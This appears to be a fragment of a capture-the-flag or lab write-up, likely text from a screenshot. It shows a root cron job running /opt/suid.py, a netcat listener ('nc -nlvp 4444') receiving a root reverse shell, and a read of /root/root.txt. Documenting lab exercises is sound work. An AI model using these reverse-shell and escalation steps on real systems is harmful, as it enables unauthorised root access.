 2025/04/01 02:21:01 CMD: UID=0     PID=744    | /bin/sh -c /usr/bin/python3.9 /opt/suid.py
2025/04/01 02:21:01 CMD: UID=0     PID=745    | /usr/bin/python3.9 /opt/suid.py
2025/04/01 02:21:08 CMD: UID=0     PID=746    | bash
❯ nc -nlvp 4444
Connection from 192.168.1.44:49832
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
3aa26937ecfcc6f2ba466c14c89b92c4